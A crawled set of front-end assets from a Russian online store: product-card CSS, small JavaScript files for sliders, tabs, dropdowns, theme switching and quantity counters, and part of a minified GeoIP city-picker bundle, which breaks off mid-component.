  .comprehensive-parts tbody tr {
    display: block;
    border-radius: 10px;
  }
  .comprehensive-parts tbody tr:not(:last-child) {
    margin-bottom: 10px;
  }
}
.comprehensive-parts tbody tr td {
  height: 256px;
  color: var(--black);
  border-radius: 30px;
  padding: 35px;
  vertical-align: middle;
  background-color: var(--white);
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-parts tbody tr td {
    height: 216px;
    border-radius: 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .comprehensive-parts tbody tr td {
    border-radius: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .comprehensive-parts tbody tr td {
    height: 196px;
    border-radius: 10px;
    padding: 10px;
    min-height: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .comprehensive-parts tbody tr td {
    height: unset;
    display: block;
    border-radius: 0;
    padding-bottom: 20px;
  }
  .comprehensive-parts tbody tr td:nth-child(1) {
    border-radius: 10px 10px 0 0;
  }
  .comprehensive-parts tbody tr td:nth-child(3) {
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (min-width: 576px) {
  .comprehensive-parts tbody tr td:nth-child(2) {
    text-align: center;
  }
}

.comprehensive-parts-picture {
  display: block;
  max-width: 225px;
  margin-left: auto;
  margin-right: auto;
}

.comprehensive-gallery {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px var(--gap);
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 575.98px) {
  .comprehensive-gallery {
    gap: var(--gap);
  }
}
@media screen and (max-width: 374.98px) {
  .comprehensive-gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.comprehensive-photo {
  height: auto;
  overflow: hidden;
  border-radius: 30px;
}
@media screen and (max-width: 1199.98px) {
  .comprehensive-photo {
    border-radius: 10px;
  }
}
.comprehensive-photo > img {
  display: block;
  height: auto;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.products-card {
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--bg-alt);
  border-radius: 40px;
  padding: 10px;
}
@media screen and (max-width: 1599.98px) {
  .products-card {
    padding: 5px;
    border-radius: 10px;
  }
}

.products-card-piclink {
  background-color: var(--bg-fixed-grey);
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1599.98px) {
  .products-card-piclink {
    border-radius: 7px;
  }
}
.products-card-piclink,
.products-card-piclink picture,
.products-card-piclink img {
  display: block;
  width: 100%;
  height: auto;
  aspect-ratio: 432/304;
}
.products-card-piclink > img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.products-card-piclink--wide,
.products-card-piclink--wide picture,
.products-card-piclink--wide img {
  aspect-ratio: 586/304;
}

.products-card-content {
  padding: 30px 20px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media screen and (max-width: 1599.98px) {
  .products-card-content {
    padding: 15px 10px 0;
  }
}
.products-card-content__in-stock {
  margin-bottom: 20px;
}
@media screen and (max-width: 1599.98px) {
  .products-card-content__in-stock {
    margin-bottom: 10px;
  }
}
.products-card-content__title {
  margin-bottom: 25px;
}
@media screen and (max-width: 1599.98px) {
  .products-card-content__title {
    margin-bottom: 30px;
  }
}
.products-card-content__footer {
  margin-top: auto;
}

.products-card-in-stock {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
}

.products-card-footer {
  border-top: 1px solid var(--border);
  padding-top: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px var(--gap);
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media screen and (max-width: 1599.98px) {
  .products-card-footer {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}

.products-card-buy-btn {
  border-radius: 10px;
  height: 40px;
  min-height: 40px;
  padding: 10px 15px;
  font-size: 15px;
  font-weight: 600;
  width: 160px;
  min-width: 160px;
}
@media screen and (max-width: 1599.98px) {
  .products-card-buy-btn {
    border-radius: 5px;
    height: 52px;
    min-height: 52px;
    font-size: 13px;
    font-weight: 600;
    width: calc(100% + 20px);
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media screen and (max-width: 767.98px) {
  .products-card-buy-btn {
    height: 40px;
    min-height: 40px;
    font-size: 12px;
  }
}

.products-card-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 3px 8px;
  white-space: nowrap;
}

.products-card-state {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
}
@media screen and (max-width: 1399.98px) {
  .products-card-state {
    gap: 4px;
  }
}

.products-card-stickers {
  top: 30px;
  left: 30px;
  max-width: calc(100% - 120px);
  position: absolute;
}
@media screen and (max-width: 1599.98px) {
  .products-card-stickers {
    max-width: calc(100% - 70px);
    top: 15px;
    left: 15px;
  }
}

.products-card-cart-btn {
  padding-left: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 25px;
  right: 25px;
  position: absolute;
  width: 46px;
  height: 46px;
  border-radius: 10px;
  background-color: var(--white);
  color: var(--black);
  cursor: pointer;
}
@media screen and (max-width: 1599.98px) {
  .products-card-cart-btn {
    top: 10px;
    right: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .products-card-cart-btn {
    width: 35px;
    height: 35px;
    border-radius: 8px;
  }
}
.products-card-cart-btn .icon {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (max-width: 1399.98px) {
  .products-card-cart-btn .icon {
    width: 18px;
    height: 18px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .products-card-cart-btn:hover .icon {
    opacity: 0.3;
  }
}
.products-card-cart-btn:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.products-card-cart-btn::after {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  content: "+";
  position: absolute;
  top: calc(50% + 2px);
  left: calc(50% + 2px);
  border: 1px solid var(--white);
  padding: 0;
  height: 16px;
  min-width: 16px;
  border-radius: 50%;
  background-color: var(--white);
  color: var(--black);
  text-align: center;
  font-weight: 600;
  font-size: 12px;
  line-height: 16px;
  font-family: var(--font-family-base);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.products-card-cart-btn[data-cart-content]::after {
  content: attr(data-cart-content);
  font-size: 12px;
  line-height: 16px;
  border-color: var(--accent);
  background-color: var(--accent);
  color: var(--white);
  border-radius: 50%;
}

.products-slide {
  height: auto;
}

.products-list {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.products-swiper {
  overflow: visible;
}

.products {
  overflow: hidden;
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/global.js?173495210510448
body_size: 2395
content:
"use strict";

const media = {
  sm: matchMedia('screen and (min-width: 576px)'),
  md: matchMedia('screen and (min-width: 768px)'),
  lg: matchMedia('screen and (min-width: 992px)'),
  xl: matchMedia('screen and (min-width: 1200px)'),
  xxl: matchMedia('screen and (min-width: 1400px)'),
  hover: matchMedia('(hover:hover) and (pointer: fine)')
};
document.addEventListener('DOMContentLoaded', () => {
  // Ленивая загрузка контента по классу .lozad
  (() => {
    const observer = lozad('.lozad', {
      // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
      // threshold: 0.1, // ratio of element convergence
      enableAutoReload: true // it will reload the new image when validating attributes changes
    });
    observer.observe();
  })();
  (() => {
    const themesToggle = document.getElementById('themesToggle');
    function resetAllTransitions() {
      document.documentElement.classList.add('reset-all-transitions');
      setTimeout(() => {
        document.documentElement.classList.remove('reset-all-transitions');
      }, 50);
    }
    themesToggle.addEventListener('click', () => {
      if (localStorage.theme) {
        document.documentElement.dataset.theme = "light";
        resetAllTransitions();
        localStorage.removeItem("theme");
      } else {
        document.documentElement.dataset.theme = "dark";
        resetAllTransitions();
        localStorage.setItem("theme", "dark");
      }
    });
  })();
  (() => {
    const selectsList = document.body.querySelectorAll('select.form-control');
    if (selectsList.length) {
      selectsList.forEach(item => {
        let containerOuter = ['choices'];
        if (item.classList.contains('form-control--bg-alt')) {
          containerOuter.push('choices--bg-alt');
        }
        if (item.classList.contains('form-control--bg')) {
          containerOuter.push('choices--bg');
        }
        if (item.classList.contains('text-0')) {
          containerOuter.push('text-0');
        }
        if (item.classList.contains('text-3')) {
          containerOuter.push('text-3');
        }
        if (item.classList.contains('sort')) {
          containerOuter.push('sort');
        }
        new Choices(item, {
          searchEnabled: false,
          shouldSort: false,
          placeholder: true,
          itemSelectText: '',
          allowHTML: true,
          classNames: {
            containerOuter
          }
        });
      });
    }
  })();
  (() => {
    tippy('[data-tippy-content]', {
      allowHTML: true,
      arrow: false
    });
  })();
  (() => {
    const dropdowns = document.querySelectorAll('[data-dropdown]');
    if (dropdowns) {
      dropdowns.forEach(dropdown => {
        const dropdownMedia = dropdown.dataset.media;
        const control = dropdown.querySelector('[data-dropdown-control]');
        const panel = dropdown.querySelector('[data-dropdown-panel]');
        function checkMedia() {
          if (!media[dropdownMedia].matches) {
            control.addEventListener('click', toggleDropdown);
          } else {
            clearDropdowns();
          }
        }
        function toggleDropdown(e) {
          e.preventDefault();
          control.classList.toggle('is-selected');
          panel.classList.toggle('is-selected');
          if (control.classList.contains('is-selected')) {
            window.addEventListener('click', closeDropdown);
          } else {
            window.removeEventListener('click', closeDropdown);
          }
        }
        function closeDropdown(e) {
          if (!e.target.closest('[data-dropdown-control]') || e.target.closest('[data-dropdown-control]') != control) {
            control.classList.remove('is-selected');
            panel.classList.remove('is-selected');
          }
        }
        function clearDropdowns() {
          control.removeEventListener('click', toggleDropdown);
          window.removeEventListener('click', closeDropdown);
          const selectedControls = document.querySelectorAll('[data-dropdown-control].is-selected');
          const selectedPanels = document.querySelectorAll('[data-dropdown-panel].is-selected');
          if (selectedControls.length) {
            selectedControls.forEach(item => item.classList.remove('is-selected'));
          }
          if (selectedPanels.length) {
            selectedPanels.forEach(item => item.classList.remove('is-selected'));
          }
        }
        checkMedia();
        media[dropdownMedia].addEventListener('change', checkMedia);
      });
    }
  })();
  (() => {
    Fancybox.bind('[data-main-class="fancybox__container--mobile-swipe-to-close"]', {
      mainClass: 'fancybox__container--mobile-swipe-to-close'
    });
  })();
  (() => {
    const swiperContainers = document.querySelectorAll('[data-common-swiper]');
    if (swiperContainers.length) {
      swiperContainers.forEach(container => {
        const nextEl = container.querySelector('.next');
        const prevEl = container.querySelector('.prev');
        const el = container.querySelector('.swiper-pagination-bullets');
        const swiper = new Swiper(container, {
          slidesPerView: 1,
          navigation: {
            prevEl,
            nextEl
          },
          pagination: {
            el,
            type: 'bullets'
          }
        });
      });
    }
  })();
  (() => {
    Inputmask({
      mask: '+7 (999) 999-99-99',
      clearIncomplete: true,
      clearMaskOnLostFocus: true,
      showMaskOnHover: false,
      autoUnmask: true
    }).mask('input[type="tel"]');
  })();
  (() => {
    const contactsPin = document.getElementById('contactsPin');
    const contactsPinOpen = document.getElementById('contactsPinOpen');
    const contactsPinClose = document.getElementById('contactsPinClose');
    contactsPinOpen.addEventListener('click', e => {
      e.preventDefault();
      contactsPin.classList.add('is-selected');
    });
    contactsPinClose.addEventListener('click', e => {
      e.preventDefault();
      contactsPin.classList.remove('is-selected');
    });
    window.addEventListener('keyup', e => {
      if (e.key === 'Escape') {
        contactsPin.classList.remove('is-selected');
      }
    });
    document.body.addEventListener('click', e => {
      if (!e.target.closest('#contactsPinOpen')) {
        contactsPin.classList.remove('is-selected');
      }
    });
  })();
  (() => {
    const hiddenSelectsWrap = document.querySelectorAll('.select-wrap-complect');
    if (hiddenSelectsWrap.length) {
      hiddenSelectsWrap.forEach(el => {
        const tooltip = el.querySelector('.tooltip') || false;
        const selectEl = el.querySelector('select') || false;
        function checkValue() {
          if (selectEl.value !== 'complect') {
            tooltip.classList.add('d-none');
          } else {
            tooltip.classList.remove('d-none');
          }
        }
        checkValue();
        selectEl.addEventListener('change', checkValue);
      });
    }
  })();
  (() => {
    const counters = document.querySelectorAll('[data-counter="container"]');
    if (counters.length) {
      counters.forEach(counter => {
        const decEl = counter.querySelector('[data-counter="decEl"]');
        const incEl = counter.querySelector('[data-counter="incEl"]');
        const inputEl = counter.querySelector('[data-counter="inputEl"]');
        const maxVal = counter.dataset.max && Number(counter.dataset.max) || false;
        const minVal = counter.dataset.min && Number(counter.dataset.min) || false;
        function setVal(direction) {
          if (inputEl.value < 1) {
            inputEl.value = 1;
          }
          ;
          inputEl.value = inputEl.value.replace(/\D/g, '');
          if (!inputEl.value) {
            inputEl.value = 1;
          }
          ;
          if (inputEl.value.length > 1) {
            inputEl.value = inputEl.value.replace(/(?<=^|-)0+/, '');
          }
          let inputNum = Number(inputEl.value);
          if (direction && direction === 'inc') {
            if (maxVal) {
              if (inputNum < maxVal) {
                inputEl.value = ++inputNum;
              }
            } else {
              inputEl.value = ++inputNum;
            }
          }
          if (direction && direction === 'dec' && inputNum > 1) {
            if (minVal) {
              if (inputNum > minVal) {
                inputEl.value = --inputNum;
              }
            } else {
              inputEl.value = --inputNum;
            }
          }
          if (maxVal) {
            if (inputNum > maxVal) {
              inputEl.value = maxVal;
            }
            if (inputNum >= maxVal) {
              incEl.classList.add('disabled');
            } else {
              incEl.classList.remove('disabled');
            }
          }
          if (inputNum > 0) {
            decEl.classList.remove('disabled');
          } else {
            decEl.classList.add('disabled');
          }
          if (inputNum > minVal) {
            decEl.classList.remove('disabled');
          } else {
            decEl.classList.add('disabled');
          }
        }
        setVal();
        inputEl.addEventListener('input', setVal);
        inputEl.addEventListener('keypress', setVal);
        incEl.addEventListener('click', e => {
          e.preventDefault();
          setVal('inc');
        });
        decEl.addEventListener('click', e => {
          e.preventDefault();
          setVal('dec');
        });
      });
    }
  })();
});
function chooseFileInFileControl(e) {
  const fileInputHidden = e.target;
  const fileInputBtn = fileInputHidden.parentElement.querySelector('.file-control__btn');
  const fileInputText = fileInputHidden.parentElement.querySelector('.file-control__text');
  if (fileInputHidden.files.length > 0) {
    let textOutput = '';
    for (let item of fileInputHidden.files) {
      textOutput = textOutput + item.name + '<br>';
    }
    fileInputBtn.classList.add('is-selected');
    fileInputBtn.textContent = `Выбрано: ${fileInputHidden.files.length} шт.`;
    fileInputText.innerHTML = textOutput;
    fileInputText.classList.remove('opacity-80');
  } else {
    fileInputBtn.textContent = "Выбрать файлы";
    fileInputBtn.classList.remove('is-selected');
    fileInputText.textContent = 'Загрузить файлы';
    fileInputText.classList.add('opacity-80');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/detailed.js?1734952105683
body_size: 563
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('detailed');
  const fullSwiperContainer = swiperOuter.querySelector('.detailed-full-swiper');
  const thumbsSwiperContainer = swiperOuter.querySelector('.detailed-thumbs-swiper');
  const el = fullSwiperContainer.querySelector('.detailed-swiper-pagination');
  const thumbsSwiper = new Swiper(thumbsSwiperContainer, {
    slidesPerView: 6,
    spaceBetween: 8,
    watchSlidesProgress: true
  });
  const swiper = new Swiper(fullSwiperContainer, {
    slidesPerView: 1,
    thumbs: {
      swiper: thumbsSwiper,
      autoScrollOffset: 1
    },
    pagination: {
      el,
      type: 'bullets'
    }
  });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/products.js?1754127081643
body_size: 523
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('products');
  if(!!swiperOuter){
    const swiperContainer = swiperOuter.querySelector('.swiper');
    const prevEl = swiperOuter.querySelector('.prev');
    const nextEl = swiperOuter.querySelector('.next');
    const swiper = new Swiper(swiperContainer, {
      spaceBetween: 10,
      slidesPerView: 1,
      navigation: {
        prevEl,
        nextEl
      },
      breakpoints: {
        375: {
          slidesPerView: 2
        },
        768: {
          slidesPerView: 3
        },
        1200: {
          slidesPerView: 4
        }
      }
    });
  }

})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/tabs.js?1742557136832
body_size: 712
content:
"use strict";

const tabsContainers = document.body.querySelectorAll('[data-tabs]');
tabsContainers.forEach(container => {
  const panels = container.querySelectorAll('[data-tabs-panel]');
  const controls = container.querySelectorAll('[data-tabs-control]');
  controls.forEach(control => control.addEventListener('click', chooseTab));
  function chooseTab(e) {
    console.log(1111);
    e.preventDefault();
    if (!this.classList.contains('is-selected')) {
      const id = this.href.substr(this.href.indexOf("#") + 1);
      console.log(id);
      controls.forEach(control => control.classList.remove('is-selected'));
      this.classList.add('is-selected');
      panels.forEach(panel => panel.classList.remove('is-selected'));
      Array.from(panels).find(panel => panel.id === id).classList.add('is-selected');
    }
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271
body_size: 6084
content:
this.BXmaker = this.BXmaker || {}, this.BXmaker.GeoIP = this.BXmaker.GeoIP || {}, function (e, t, o, i, n, r, s, a, c, p) {
    "use strict";
    var l = s.defineStore("BXmakerGeoIPComponentCityStore", {
        state: function () {
            return {
                componentName: "",
                signedParameters: "",
                position: null,
                fromCompositeHit: !1,
                options: [],
                services: [],
                favoritesItems: [],
                favoritesLocations: [],
                favoritesLoaded: !1,
                favoritesLoader: !1,
                isShowSearchPopup: !1,
                isShowConfirm: !0,
                searchQuery: "",
                searchResult: [],
                searchLoader: !1,
                searchMessage: !1,
                searchError: !1,
                setLocationLoader: !1,
                setConfirmLoader: !1
            }
        }, getters: {
            cityName: function () {
                var e, t;
                return null === (e = this.position) || void 0 === e || null === (t = e.item) || void 0 === t ? void 0 : t.name
            }, cityPath: function () {
                var e, t,
                    o = null === (e = this.position) || void 0 === e || null === (t = e.item) || void 0 === t ? void 0 : t.components;
                if (o) {
                    var i = o.map((function (e) {
                        return e.name
                    }));
                    return i.pop(), i.join(", ")
                }
                return ""
            }, isEnabledDebug: function () {
                return this.options.isEnabledDebug
            }, isEnabledReloadOrderPage: function () {
                return this.options.isEnabledReloadOrderPage
            }, isEnabledReloadPage: function () {
                return this.options.isEnabledReloadPage
            }
        }, actions: {
            setParams: function (e) {
                var t = null;
                for (t in e) {
                    var o;
                    if ("position" !== t) this[t] = e[t]; else this.setPosition(e[t]), this.fromCompositeHit = null !== (o = e.fromCompositeHit) && void 0 !== o && o
                }
            }, setPosition: function (e) {
                JSON.stringify(this.position) !== JSON.stringify(e) ? (this.position = e, this.fromCompositeHit = !1) : this.isEnabledDebug && console.error("The bxmaker:geoip.city reset equal position")
            }, hideConfirm: function () {
                this.isShowConfirm = !1
            }, showConfirm: function () {
                this.isShowConfirm = !0
            }, showSearchPopup: function () {
                this.isShowSearchPopup = !0
            }, hideSearchPopup: function () {
                this.isShowSearchPopup = !1
            }, setFavoritesLoader: function (e) {
                this.favoritesLoader = e
            }, setFavoritesLoaded: function (e) {
                this.favoritesLoaded = e
            }, setFavoritesItems: function (e) {
                this.favoritesItems = e
            }, setFavoritesLocations: function (e) {
                this.favoritesLocations = e
            }, loadFavorites: function () {
                var e = this;
                this.favoritesLoader = !0;
                var t = {mode: "class", signedParameters: this.signedParameters};
                BX.ajax.runComponentAction(this.componentName, "getFavorites", t).then((function (o) {
                    e.debugRequestOk(e.componentName + ":getFavorites", t, o), e.setFavoritesItems(o.data.items), e.setFavoritesLocations(o.data.locations), e.favoritesLoaded = !0, e.favoritesLoader = !1
                })).catch((function (o) {
                    e.debugRequestError(e.componentName + ":getFavorites", t, o), o.errors.length && console.error(o.errors[0].message), e.favoritesLoader = !1
                }))
            }, search: function (e) {
                var t = this;
                if (this.searchQuery = e, this.searchResult = [], this.searchLoader = !0, this.searchMessage = !1, this.searchError = !1, e.length <= 0) this.searchLoader = !1; else {
                    var o = {mode: "class", data: {query: e}, signedParameters: this.signedParameters};
                    BX.ajax.runComponentAction(this.componentName, "search", o).then((function (e) {
                        t.isEnabledDebug && (console.group("bxmaker.geoip:search"), console.info(JSON.stringify(o)), console.info(JSON.stringify(e)), console.groupEnd()), e.data && e.data.list && t.searchQuery && (t.searchResult = e.data.list), t.searchLoader = !1
                    })).catch((function (e) {
                        t.isEnabledDebug && (console.group("bxmaker.geoip:search"), console.info(JSON.stringify(o)), console.error(JSON.stringify(e)), console.groupEnd()), e.errors.length && (t.searchError = !0, t.searchMessage = e.errors[0].message), t.searchLoader = !1
                    }))
                }
            }, selectLocation: function (e) {
                var t = this;
                this.setLocationLoader = !0, this.searchLoader = !1, this.searchError = !1, this.searchMessage = !1, this.hideConfirm(), this.hideSearchPopup();
                var o = {locationId: e};
                BX.ajax.runAction("bxmaker:geoip.position.selectLocation", {data: o}).then((function (e) {
                    t.debugRequestOk("geoip.position.selectLocation", o, e), e.data && e.data.redirect ? location.href = e.data.redirect : (e.data && e.data.position && t.setPosition(e.data.position), t.checkNeedReloadOrderPage(), t.setLocationLoader = !1)
                })).catch((function (e) {
                    t.debugRequestError("geoip.position.selectLocation", o, e), e.errors.length && console.error(e.errors[0].message), t.setLocationLoader = !1
                }))
            }, confirmLocation: function () {
                var e = this;
                if (!this.setConfirmLoader) {
                    this.setConfirmLoader = !0, this.hideConfirm(), this.hideSearchPopup();
                    var t = {position: this.position};
                    BX.ajax.runAction("bxmaker:geoip.position.confirmLocation", {data: t}).then((function (o) {
                        e.debugRequestOk("geoip.position.confirmLocation", t, o), o.data && o.data.redirect ? location.href = o.data.redirect : e.setConfirmLoader = !1
                    })).catch((function (o) {
                        e.debugRequestError("geoip.position.confirmLocation", t, o), o.errors.length && console.error(o.errors[0].message), e.setConfirmLoader = !1
                    }))
                }
            }, reloadOrderPage: function () {
                (BX.Sale && BX.Sale.OrderAjaxComponent && BX.Sale.OrderAjaxComponent.sendRequest || BX.saleOrderAjax) && location.reload()
            }, checkNeedReloadOrderPage: function () {
                this.isEnabledReloadOrderPage && this.reloadOrderPage()
            }, debugRequestOk: function (e, t, o) {
                this.isEnabledDebug && (console.groupCollapsed("bxmaker.geoip", e), console.log("%c request:", "color:#c88e04;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(t)), console.log("%c response:", "color:green;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(o)), console.groupEnd())
            }, debugRequestError: function (e, t, o) {
                this.isEnabledDebug && (console.groupCollapsed("bxmaker.geoip", e), console.log("%c request:", "color:#c88e04;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(t)), console.log("%c response:", "color:red;font-weight:bold;font-size:1.1em"), console.error(JSON.stringify(o)), console.groupEnd())
            }
        }
    });

    function u(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function m(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? u(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : u(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var d = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityLine", {
        name: "BXmakerGeoIPComponentCityLine",
        components: {Confirm: o.Confirm},
        props: {confirm: {type: Boolean, default: !1}},
        data: function () {
            return {}
        },
        computed: m(m(m({}, s.mapGetters(l, ["cityName", "cityPath"])), s.mapState(l, ["isShowConfirm"])), {}, {
            canShowConfirm: function () {
                return !!this.confirm && this.isShowConfirm
            }, cityTitle: function () {
                return this.cityPath
            }
        }),
        methods: m(m({}, s.mapActions(l, ["confirmLocation", "showSearchPopup"])), {}, {
            onAgree: function () {
                this.confirmLocation()
            }, onDisagree: function () {
                this.showSearchPopup()
            }
        }),
        template: '\n      <div class="bxmaker-geoip-component-city-line"> \n      <div class="bxmaker-geoip-component-city-line__wrap">\n        <div class="bxmaker-geoip-component-city-line__label">\n          {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL\')}}\n        </div>\n        <div class="bxmaker-geoip-component-city-line__content">\n          \n          <div class="bxmaker-geoip-component-city-line__value" \n               @click.prevent.stop="onDisagree"\n               :title="cityTitle"\n          >\n            {{cityName}}\n          </div>\n         \n          <Confirm @onAgree="onAgree" @onDisagree="onDisagree" v-show="canShowConfirm">\n            <div class="bxmaker-geoip-component-city-line-question">\n              <div class="bxmaker-geoip-component-city-line-question__label">\n                {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL\')}}\n              </div>\n              <div class="bxmaker-geoip-component-city-line-question__content">\n                <strong>{{cityName}}</strong>\n                <span>{{cityPath}}</span>        \n              </div>\n            </div>\n          </Confirm>\n        </div>\n      </div>\n      </div>\n    '
    });

    function f(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function h(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? f(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : f(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var b = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCitySearch", {
        name: "BXmakerGeoIPComponentCitySearch",
        components: {SearchWrapper: i.SearchWrapper, Loader: c.Loader, Empty: n.Empty, Message: r.Message},
        emits: [],
        props: {},
        data: function () {
            return {options: [], focus: !1}
        },
        computed: h(h({}, s.mapState(l, ["searchLoader", "searchResult", "searchQuery", "searchMessage", "searchError"])), {}, {
            canShowEmpty: function () {
                return this.searchQuery.length > 0 && !this.searchLoader && this.searchResult.length <= 0
            }, canShowPopup: function () {
                return !!this.focus && (this.canShowEmpty || this.searchLoader || this.searchResult.length > 0)
            }, popupOptions: function () {
                var e = this, t = [], o = [], i = 5;
                this.searchResult.forEach((function (e) {
                    var t = e.components.filter((function (e) {
                        return "COUNTRY" === e.type
                    }));
                    t && (o[t.name] = 1), i = Math.min(i, e.components.length)
                }));
                var n = o.length <= 1 && i > 1, r = this.searchQuery.trim().replace(/\s{2,}/, " ").split(" ");
                return this.searchResult.forEach((function (o) {
                    var i = babelHelpers.toConsumableArray(o.components);
                    n && (i = i.filter((function (e) {
                        return "COUNTRY" !== e.type
                    })));
                    var s = i.map((function (e) {
                        return e.name
                    }));
                    t.push({id: o.id, name: e.light(s.join(", "), r)})
                })), t.sort((function (e, t) {
                    return e.name === t.name ? 0 : e.name > t.name ? 1 : -1
                })), t
            }
        }),
        methods: h(h({}, s.mapActions(l, ["search", "selectLocation"])), {}, {
            onFocus: function () {
                this.focus = !0
            }, onClickOutside: function () {
                this.focus = !1
            }, light: function (e, t) {
                var o = " " + e;
                return t.forEach((function (e) {
                    o = o.replaceAll(new RegExp("\\s" + e, "gmi"), " <strong>$&</strong>")
                })), o.replace(/>\s/, ">").trim()
            }, onSearch: function (e) {
                this.focus = !0, this.search(e)
            }, onSelect: function (e) {
                var t = this.searchResult.find((function (t) {
                    return t.id === e
                }));
                t && this.selectLocation(t.id)
            }
        }),
